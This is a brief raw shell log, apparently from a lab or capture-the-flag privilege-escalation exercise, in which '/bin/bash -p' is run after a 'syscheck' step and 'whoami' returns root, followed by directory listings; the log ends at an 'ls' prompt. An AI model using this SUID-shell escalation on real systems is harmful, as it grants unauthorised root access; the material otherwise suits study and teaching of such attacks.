 dvir
bash-5.2$ syscheck
syscheck
bash-5.2$ /bin/bash -p
/bin/bash -p
bash-5.2# whoami
whoami
root
bash-5.2# ls
ls
rust_mozprofileMbyis0
syscheck
systemd-private-677bf5ad47114d468e0d0f14db1de23f-low-memory-monitor.service-gHnxPJ
systemd-private-677bf5ad47114d468e0d0f14db1de23f-ModemManager.service-6iyHMT
systemd-private-677bf5ad47114d468e0d0f14db1de23f-systemd-logind.service-a4Ryus
systemd-private-677bf5ad47114d468e0d0f14db1de23f-systemd-timesyncd.service-nbJ9oS
Temp-546134a8-72cf-4485-b6ee-23e8b3b133a6
vmware-root_627-4013264619
bash-5.2# cd root
cd root
bash: cd: root: No such file or directory
bash-5.2# ls